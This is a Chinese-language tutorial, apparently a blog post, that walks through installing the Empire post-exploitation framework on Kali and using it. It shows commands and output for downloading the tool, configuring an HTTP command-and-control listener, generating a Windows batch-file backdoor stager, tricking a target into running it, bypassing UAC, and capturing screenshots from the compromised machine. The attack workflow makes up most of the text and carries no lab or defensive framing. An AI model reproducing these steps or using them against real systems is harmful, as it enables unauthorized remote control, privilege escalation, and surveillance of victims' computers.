1、安装
1.1、系统环境:
- Debian系Linux:例如Ubuntu和Kali(本文使用Kali作为环境)
1.2、安装命令:
安装最后需要输入用户名、密码
wget https://raw.githubusercontent.com/backlion/demo/master/Empire-master.zip
unzip Empire-master.zip
cd  Empire-master
cd setup/
./install.sh
1.3、测试启动
root@kali:~# cd Empire
root@kali:~/Empire# ./empire

2、使用
2.1、基本使用

#查询命令help
(Empire) > help
2.2、创建一个监听器
- tips1 列举可以使用tab补全
- tips2 监听模块介绍
*  http[s],用http[s]进行交互。
*  http_com,使用IE的COM组件进行交互。
*  http_foreign,这个跟http看不出差别在哪。
*  http_hop,接收到的请求转发到其他的listener,猜测用于C2。
*  dbx/onedrive,使用dropbox或者onedrive作为信息传递的中介,类似QQ空间上线或者weibo上线的远控。
*  http_mapi,通过邮件上线。
*  meterpreter,就不多说了,大家都知道的。
- tips3 我们使用http进行监听作为此次演示的模块
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener
dbx           http          http_com      http_foreign  http_hop      http_mapi     meterpreter   onedrive      redirector
(Empire: listeners) > uselistener http
(Empire: listeners/http) >
于是就创建好了一个没有做任何配置的监听器
2.3、配置监听器
和msf还是很类似的,info查看配置,set配置选项值
(Empire: listeners/http) > set Port 8080
(Empire: listeners/http) > set Name monitor
(Empire: listeners/http) > info

    Name: HTTP[S]
Category: client_server

Authors:
  @harmj0y

Description:
  Starts a http[s] listener (PowerShell or Python) that uses a
  GET/POST approach.

HTTP[S] Options:

  Name              Required    Value                            Description
  ----              --------    -------                          -----------
  SlackToken        False                                        Your SlackBot API token to communicate with your Slack instance.
  ProxyCreds        False       default                          Proxy credentials ([domain]username:password) to use for request (default, none, or other).
  KillDate          False                                        Date for the listener to exit (MM/dd/yyyy).
  Name              True        monitor                          Name for the listener.
  Launcher          True        powershell -noP -sta -w 1 -enc   Launcher string.
  DefaultDelay      True        5                                Agent delay/reach back interval (in seconds).
  DefaultLostLimit  True        60                               Number of missed checkins before exiting
  WorkingHours      False                                        Hours for the agent to operate (09:00-17:00).
  SlackChannel      False       #general                         The Slack channel or DM that notifications will be sent to.
  DefaultProfile    True        /admin/get.php,/news.php,/login/ Default communication profile for the agent.
                                process.php|Mozilla/5.0 (Windows
                                NT 6.1; WOW64; Trident/7.0;
                                rv:11.0) like Gecko
  Host              True        http://172.16.204.143:80         Hostname/IP for staging.
  CertPath          False                                        Certificate path for https listeners.
  DefaultJitter     True        0.0                              Jitter in agent reachback interval (0.0-1.0).
  Proxy             False       default                          Proxy to use for request (default, none, or other).
  UserAgent         False       default                          User-agent string to use for the staging request (default, none, or other).
  StagingKey        True        63a9f0ea7bb98050796b649e85481845 Staging key for initial agent negotiation.
  BindIP            True        0.0.0.0                          The IP to bind to on the control server.
  Port              True        8080                             Port for the listener.
  ServerVersion     True        Microsoft-IIS/7.5                Server header for the control server.
  StagerURI         False                                        URI for the stager. Must use /download/. Example: /download/stager.php


(Empire: listeners/http) >
2.4、启动监听器
(Empire) > execute

2.5、生成后门文件
通过usestager来生成文件,引诱对方运行,可以看到支持linux、Windows、osx
Empire: listeners) > usestager windows/
backdoorLnkMacro  csharp_exe        ducky             launcher_bat      launcher_sct      launcher_xml      macroless_msword  teensy
bunny             dll               hta               launcher_lnk      launcher_vbs      macro             shellcode
(Empire: listeners) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > info

进行一波配置
- tips1 名字要与监听器的名字一致哦
(Empire: stager/windows/launcher_bat) > set Listener monitor
(Empire: stager/windows/launcher_bat) > execute


生成的文件如图
3、发送给目标执行
3.1、运行后获取到连接
不管怎么运行的,反正shell回来了
(Empire: agents) > agents


3.2、进行回连并尝试bypassuac
(Empire: agents) > interact 29F438CA
(Empire: 29F438CA) >
(Empire: 29F438CA) > bypassuac monitor
3.3、一些操作
- 3.3.1、屏幕截图
(Empire: 29F438CA) > sc
[*] Tasked 29F438CA to run TASK_CMD_WAIT_SAVE
[*] Agent 29F438CA tasked with task ID 2
[*] Tasked agent 29F438CA to run module powershell/collection/screenshot
(Empire: 29F438CA) > [+] File screenshot/CLIENT_2019-03-16_11-30-01.png from 29F438CA saved
[*] Agent 29F438CA returned results.
Output saved to ./downloads/29F438CA/screenshot/CLIENT_2019-03-16_11-30-01.png
[*] Valid results returned by 172.16.204.80


- 3.3.2、查看可以用的模块
(Empire: 29F438CA) > usemodule

- 3.3.3、查看agents下的命令
(Empire: 29F438CA) > help agentcmds

- 3.3.4、运行ipconig作为例子
(Empire: 29F438CA) > ipconfig
- 3.3.5、输入help查看命令,不是shellcmd,而是agent下的指令哦
(Empire: 29F438CA) > help
